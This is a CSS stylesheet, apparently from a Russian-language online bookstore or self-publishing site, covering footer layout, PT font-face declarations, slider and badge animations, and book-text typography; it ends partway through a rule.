.__b-footer_contact-tel__1035f:hover, .__b-footer_contact-tel__1035f:focus, .__b-footer_contact-tel__1035f:active {
  color: #ff7e00;
}

.__pl__1035f .__b-footer_contact-tel__1035f {
  color: #ff7e00;
}

.__b-footer_email_name__1035f {}

.__b-footer_email_link__1035f {
  text-decoration: none;
  color: #ff7e00;
}

.__b-footer_news-caption__1035f {
  margin: 0;
  font: inherit;
}

.__b-footer_news_anno__1035f {
  margin: 0;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
}

.__b-footer_news_link__1035f {
  text-decoration: none;
  color: #ff7e00;
  text-decoration: none;
}

.__b-footer_bottom_wrapper__1035f {
  background: #000;
}

.__b-footer_bottom__1035f {
  height: 60px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.__b-footer_bottom_item__1035f {
  font-weight: 400;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
}

.__b-social-list__1035f {
  display: flex;
  margin: 0 -7.5px;
}

.__b-social-icon__1035f {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 20px;
  /*background: no-repeat 0 24px url(../img/socials.png);*/
  /*background: no-repeat 0 20px url(../img/soc_icon.png);*/
  border-radius: 2px;
  margin: 0 7.5px;
}

.__b-social-icon__svg__1035f {
  color: #fff;
}

.__b-social-icon__1035f:before {
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  content: '';
}

.__b-social-icon__fb__1035f {
  background-position: 1px 0;
}

/*.b-social-icon__fb:hover {
    background-position: 0px -24px;
}*/

.__b-social-icon__yt__1035f {
  background-position: -20px 0;
}

/*.b-social-icon__yt:hover {
    background-position: -48px -24px;
}*/

.__b-social-icon__vk__1035f {
  background-position: -40px 0;
}

/*.b-social-icon__vk:hover {
    background-position: -24px -24px;
}*/

.__b-social-icon__ok__1035f {
  background-position: -60px 0;
}

/*.b-social-icon__ok:hover {
    background-position: -72px -24px;
}*/

.__b-social-icon__tg__1035f {
  background-position: 0 -20px;
  /*height: 17px;*/
}

.en .__b-footer_item__ideas__1035f, .en .__b-footer_item__email__1035f, .en .__b-footer_item__news__1035f {
  display: none;
}

.__b-footer_bottom_item--law__1035f {
  max-width: 300px;
}

.__b-footer_bottom_item--law__1035f > span:not(:last-child) {
  margin-right: 4px;
}

@media (max-width: 1024px) and (min-width: 769px) {
  .__b-footer_bottom__1035f {
    flex-wrap: nowrap;
  }

  .__b-footer_item__1035f {
    width: 50%;
  }

  .__b-footer_bottom_item__1035f {
    flex-basis: auto;
  }

  .__b-footer_bottom_item--copyright__1035f {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 768px) {
  .__b-footer_bottom_item__1035f {
    display: block;
  }
  .__b-footer_list__1035f {
    padding: 0px 0px 45px 0px;
  }
  .__b-footer_item__1035f {
    padding: 0;
    width: 100%;
    border-bottom: 1px solid #828282;
  }
  .__b-footer__1035f {
    background: #EFEFEF;
  }
  .__b-footer_item_title__1035f {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding: 20px 0;
    margin: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
  }
  .__b-footer_item_list__1035f {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .__b-footer_item_title__1035f:after {
    content: '';
    background-image: url(/books-store/assets/footer-vector.png?4920065f0a7cfa6f33175bb32ca1b851);
    background-repeat: no-repeat;
    background-position: center;
    width: 17px;
    height: 17px;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8.5px;
    transition: all 0.4s;
  }
  .__b-footer_item_list__news__1035f {
    margin-bottom: 0;
  }
  .__b-footer_item_title__1035f.open:after {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .__b-footer_item_title__1035f.open + .__b-footer_item_list__1035f,
  .__b-footer_item_title__1035f.open + div .__b-footer_item_list__1035f
   {
    max-height: 100vh;
    padding-bottom: 25px;
  }
  .__b-footer_bottom_wrapper__1035f {
    background: none;
    color: inherit;
  }
  .__b-footer_bottom_item__1035f {
    color: inherit;
    display: block;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #4F4F4F;
  }
  .__footer-social__1035f {
    margin-bottom: 30px;
  }
  .__b-social-icon__1035f {
    height: 28px;
  }

  .__b-social-icon__svg__1035f {
    width: 28px;
    height: 28px;
    color: #504F4F;
  }

  .__b-social-icon__svg__1035f.__dummy-fb__1035f {
    width: 32px;
    height: 28px;
  }

  .__b-footer_bottom_item__1035f:nth-child(2) {
    display: block;
  }
  .__b-footer_bottom_item__1035f:nth-child(3) {
    text-align: left;
  }
  .__b-footer_contact_txt__1035f {
    margin: 10px 0;
  }
  .__b-footer-copy__1035f {
    margin: 40px 0 30px;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.05em;
  }
  .__b-footer_btns-app__1035f {
    margin-top: 24px;
  }
}

@media (max-width: 600px){
  .__footer__1035f > section > div,
  .__footer__1035f > div > section > div {
    padding: 0 10px;
  }
}

@media (max-width: 375px) {
  .__b-footer_contact_txt__1035f {
    font-size: 13px;
  }
}

.__btns__8366b {
  white-space: nowrap;
  vertical-align: middle;
  margin-left: -10px;
}

.__btn__8366b {
  background-image: url(/books-store/assets/btns.png?8b296eb583cc5b5ef873b9d541aa757d);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  width: 143px;
  height: 43px;
  display: inline-block;
  margin-left: 10px;
  position: relative;
  z-index: 3;
  cursor: pointer;
}

.__btn_gp__8366b {
  background-position: left center;
}

.__btn_as__8366b {
  background-position: right center;
}

@media only screen and (max-width:375px){
  .__btn__8366b {
    width: 127px;
    height: 38px;
  }
}

body {
  margin: 0;
}

* {
  -webkit-font-smoothing: antialiased;
}

html {
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
}

html,
body {
  height: 100%;
  width: 100%;
}

body {
  position: relative;
  scroll-behavior: smooth;
  overflow: auto;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/JX7MlXqjSJNjQvI4heMMGvY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/vtwNVMP8y9C17vLvIBNZI_Y6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/9kaD4V2pNPMMeUVBHayd7vY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/ATKpv8nLYAKUYexo8iqqrg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/kTYfCWJhlldPf5LnG4ZnHCEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/g46X4VH_KHOWAAa-HpnGPiEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7iEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/0XxGQsSc1g4rdRdjJKZrNPk_vArhqVIZ0nv9q090hN8.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/GpWpM_6S4VQLPNAQ3iWvVRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/7dSh6BcuqDLzS2qAASIeuhJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/DVKQJxMmC9WF_oplMzlQqRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/PIPMHY90P7jtyjpXuZ2cLFtXRa8TVwTICgirnJhmVJw.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/5hX15RUpPERmeybVlLQEWBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/fU0HAfLiPHGlZhZpY6M7dBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/CPRt--GVMETgA6YEaoGitxTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/I-OtoJZa3TeyH6D9oli3ifesZW2xOQ-xsNqO47m55DA.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDTOQ_MqJVwkKsUn0wKzc2I.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDUj_cnvWIuuBMVgbX098Mw.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCYE0-AqJ3nfInTTiDXDjU4.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpI4P5ICox8Kq3LLUNMylGO4.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSW0-0Uy8xZo5dgb8W_VaF1c.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSb76rFROfhHmuRrQBiAXtwc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSbVsCO7jRkLSHccKTSiIRcg.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSVu3pQpJXC1E_Hw7zMp8vJM.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

::selection {
  background: rgba(255, 128, 0, 0.8);
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

#__book-text__3f2f6 *::selection {
  background: #424242 !important;
  color: #fff;
}

body {
  font-family: 'PT Sans', sans-serif;
  overflow-x: hidden;
}

a {
  color: #ff7e00;
  text-decoration: none;
}

.__txt-primary__3f2f6 {
  color: #ff7e00;
}

input,
textarea,
select,
button {
  font-size: inherit;
  font-family: inherit;
}

/*ANIMATION*/
.transition-max-height-enter {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
}

.transition-max-height-enter.transition-max-height-enter-active {
  opacity: 1;
  max-height: 1000px;
  transition: 400ms;
}

.transition-max-height-leave {
  opacity: 1;
  max-height: 1000px;
  overflow: hidden;
}

.transition-max-height-leave.transition-max-height-leave-active {
  max-height: 0;
  transition: 400ms;
}

/*ANIMATION MODAL*/
.transition-modal-enter {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}

.transition-modal-enter.transition-modal-enter-active {
  transition: 700ms;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave.transition-modal-leave-active {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  transition: 700ms;
}

.transition-wrapper {
  position: relative;
}

.transition-item {
  position: absolute;
  width: 100%;
}

.m-visible {
  display: block;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 840px) {
  .m-visible {
    display: none;
  }
}

.__print-button__3f2f6 {
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #ffffff;
  padding: 15px;
}

.m-hidden {
  display: none;
}

.ox-hidden {
  overflow-x: hidden;
}

.print-modal-with-auth {
  padding: 0;
}

.o-hidden {
  overflow: hidden;
}

@media only screen and (min-width: 840px) {
  .m-hidden {
    display: block;
  }
}

.d-inline-block {
  display: inline-block;
}

.m-reset {
  margin: 0;
}

.__clearfix__3f2f6 {
}

.__clearfix__3f2f6:after,
.__clearfix__3f2f6:before {
  content: '';
  display: table;
  clear: both;
}

.gpt {
  /*margin: 20px auto;*/
  text-align: center;
  line-height: 0;
}

.gpt-flex {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  margin: 10px -10px;
}

.gpt-flex .gpt {
  margin: 10px;
}

.wrap {
  max-width: 1180px;
  padding: 0 20px;
  margin: auto;
  color: #333;
}

.wrap:before {
  content: '';
  display: table;
  clear: both;
}

.wrap:after {
  content: '';
  display: table;
  clear: both;
}

/*:global .gpt > div{
  display: inline-block;
}*/
.panelShadow {
  background: #fff;
  color: #333;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
}

/*SLIDER*/
.__slick-dotted__3f2f6.__slick-slider__3f2f6 {
  margin-bottom: 30px;
}

.__slick-dots__3f2f6 {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 0;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  bottom: 0;
}

.__slick-dots__3f2f6 li {
  position: relative;
  display: inline-block;
  height: 10px;
  width: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  bottom: 40px;
}

.__slick-dots__3f2f6 li button {
  border: 0;
  background: 0 0;
  display: block;
  height: 10px;
  width: 10px;
  outline: 0;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 50%;
  background: #fff;
  outline: none;
  opacity: 0.5;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover {
  outline: 0;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover,
.__slick-dots__3f2f6 li.__slick-active__3f2f6 button {
  opacity: 1;
}

.__badges__3f2f6 {
  border-radius: 2px;
  background-color: rgb(241, 76, 35);
  color: #fff;
  right: 0;
  top: 0;
  font-size: 10px;
  font-weight: bold;
  text-align: center;
  line-height: 15px;
  min-width: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 2px;
  display: inline-block;
}

.__badges_info__3f2f6 {
  background-color: #ff7e00;
}

.__badges_top-left__3f2f6 {
  position: absolute;
  top: -3px;
  right: -9px;
}

.__badges_anim__3f2f6 {
  animation: __badges__3f2f6 0.33s 1s 3;
}

.__hvr-wobble-left__3f2f6,
.__hvr-wobble-right__3f2f6 {
  transform: perspective(1px) translateZ(0);
}

@keyframes __badges__3f2f6 {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.5);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes __pulse__3f2f6 {
  0% {
    transform: scaleX(1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scaleX(1);
  }
}

.__pulse__3f2f6 {
  animation: __pulse__3f2f6 0.5s;
}

@-webkit-keyframes __left-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  33.3% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }

  49.95% {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
  }

  66.6% {
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
  }

  83.25% {
    -webkit-transform: translateX(-1px);
    transform: translateX(-1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-left__3f2f6:hover {
  animation: __left-hvr-wobble__3f2f6 1s ease-in-out 1;
}

@keyframes __right-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-right__3f2f6:hover {
  animation: __right-hvr-wobble__3f2f6 1s ease-in-out 1;
}

.__plashka__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}
.__plashka-cart__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 15px rgba(70, 84, 91, 0.15);
}

.__anchor_offset__3f2f6 {
  position: relative;
  top: -150px;
  display: block;
}

.__fixed-overlay__3f2f6 {
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.__fixed-overlay_no-opacity__3f2f6 {
  background: #fff;
}

.__ta-center__3f2f6 {
  text-align: center;
}

.__ta-left__3f2f6 {
  text-align: left;
}

.__flex-center__3f2f6 {
  justify-content: center;
}

.__a-inherit__3f2f6 {
  color: inherit;
  display: inline;
  text-decoration: none;
  border-bottom: 1px solid;
  transition: all 0.4s ease;
  cursor: pointer;
}

.__a-inherit__3f2f6:hover {
  border-color: transparent;
}

.__fl__3f2f6 {
  float: left;
}

.__fr__3f2f6 {
  float: right;
}

body .__toastContainer__3f2f6 {
  padding: 4px 1rem;
  right: 0;
  left: 0;
  width: 100vw;
  max-width: 1180px;
}

.__hr__3f2f6 {
  border: none;
  border-top: 1px solid #dfe3e5;
}

.__hr-footer__3f2f6 {
  margin-bottom: 0;
}

.__mt0__3f2f6 {
  margin-top: 0;
}

.__mt1__3f2f6 {
  margin-top: 1em;
}

.__mt2__3f2f6 {
  margin-top: 2em;
}

.__mb0__3f2f6 {
  margin-bottom: 0;
}

.__mb1__3f2f6 {
  margin-bottom: 1em;
}

.__mb2__3f2f6 {
  margin-bottom: 2em;
}



.__btn_page-edit__3f2f6 {
  margin-top: 5px;
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 10px;
  position: relative;
  /* width: 160px; */
  text-align: left;
  height: 32px;
  padding-left: 10px;
  text-align: center;
  line-height: 1.2;
}

#__book-text__3f2f6 p {
  width: 500px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
  padding: 10px 0 10px 0;

  text-align: left;
  text-indent: 0;
}

#__book-text__3f2f6 .__Bold__3f2f6 {
  font-weight: 700;
}

#__book-text__3f2f6 .__Italic__3f2f6 {
  font-style: italic;
}

#__book-text__3f2f6 .__Strikethrough__3f2f6 {
  text-decoration: line-through;
}

#__book-text__3f2f6 .__Underline__3f2f6 {
  text-decoration: underline;
}

#__book-text__3f2f6 .__Subscript__3f2f6 {
  font-size: 0.63em;
  vertical-align: sub;
}

#__book-text__3f2f6 .__Superscript__3f2f6 {
  font-size: 0.63em;
  position: relative;
  top: 0.1em;
  vertical-align: super;
}

#__book-text__3f2f6 .__Main__3f2f6 {
  font-size: 16px;
  font-family: 'PT Serif';
  line-height: 30px;
}

#__book-text__3f2f6 .__H1__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: bold;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  margin-top: 111px !important;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H2__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H3__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 24px;
  text-align: left;

  color: #333333;
}

#__book-text__3f2f6 .__Subheader__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 20px;
  text-align: center;

  color: #333333;
}

#__book-text__3f2f6 .__Epigraph__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 20px;
  font-size: 16px;
  text-align: right;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6:before {
  content: open-quote;
}

#__book-text__3f2f6 .__Quote__3f2f6:after {
  content: close-quote;
}

#__book-text__3f2f6 .__Lyrics__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 figure img {
  max-width: 100%;
  cursor: pointer;
}

#__book-text__3f2f6 figure {
  max-width: 500px;
  cursor: pointer;
}

#__book-text__3f2f6 .__Date__3f2f6 {
  text-align: right;
}
@media screen and (max-width: 960px) {
  .__plashka-cart__3f2f6 {
    border-radius: 0;
  }
}


@media screen and (max-width: 840px) {
  #__book-text__3f2f6 {
    overflow-y: scroll;
    scroll-behavior: auto;
    -webkit-overflow-scrolling: touch;
  }

  #__book-text__3f2f6 p {
    padding: 6px 20px 10px 20px;
    width: auto;
    margin-left: 0;
    text-indent: 0;
    border-radius: 4px;
    margin-block-start: 0;
    margin-block-end: 0;
  }

  #__book-text__3f2f6 .__Main__3f2f6 {
    font-family: 'PT Sans Caption';
  }

  #__book-text__3f2f6 .__H1__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H2__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H3__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Subheader__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Epigraph__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Quote__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Lyrics__3f2f6 {
    font-family: PT Sans Caption;
  }

  .__popup-adaptive__3f2f6 {
    top: 57px;
  }

  .__popup-adaptive__3f2f6 > div {
    width: 100%;
    margin: 0;
    height: 100%;
  }
}

.__subheader-nav__3f2f6 {
  white-space: nowrap;
  overflow: auto;
}

.__relative__3f2f6 {
  position: relative;
}

.__m-lock-body__3f2f6 {
  overflow: hidden;
  height: 100%;
  display: block;
  position: relative;
  -webkit-overflow-scrolling: auto;
  touch-action: none;
}

.__m-lock-body__3f2f6 #__ridero-mount__3f2f6 {
  /* position: relative; */
  overflow: hidden;
}

.__title-page__3f2f6 {
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 40px auto;
}

.__input__3f2f6 {
  background: #ffffff;
  border: 1px solid #b7b7b7;
  box-sizing: border-box;
  border-radius: 2px;
  outline: 0 none;
  padding: 5px 10px;
}

.__input__3f2f6::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #c1c3c4;
}
.__input__3f2f6::-moz-placeholder {
  /* Firefox 19+ */
  color: #c1c3c4;
}
.__input__3f2f6:-ms-input-placeholder {
  /* IE 10+ */
